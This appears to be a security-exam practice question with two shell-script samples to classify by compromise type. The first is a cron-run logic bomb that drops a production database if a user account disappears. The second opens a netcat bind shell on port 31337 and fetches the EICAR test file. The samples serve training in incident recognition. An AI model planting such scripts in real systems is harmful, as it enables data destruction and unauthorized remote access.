 Command output 1 Command output 2
$ cat /var/log/www/file.sh
#!/bin/bash
user=`grep john /etc/password`
if [ $user = "" ]; then
mysql -u root -p mys3cr3tdbpw -e "drop database production"
fi
$ crontab -l
*/5 * * * * /var/log/www/file.sh
Compromise Type 1
Rootkit
SQL injection
RAT
Backdoor
Logic bomb
Command output 1 Command output 2
$ cat /var/log/www/file.sh
#!/bin/bash
date=`date +%Y-%m-%y`
echo "type in your full name: "
read loggedInName
nc -l -p 31337 -e /bin/bash
wget www.eicar.org/download/eicar.com.txt
echo "Hello, $loggedInName the virus file has been downloaded"
Compromise Type 2
Logic bomb
Backdoor
RAT
SQL injection
Rootkit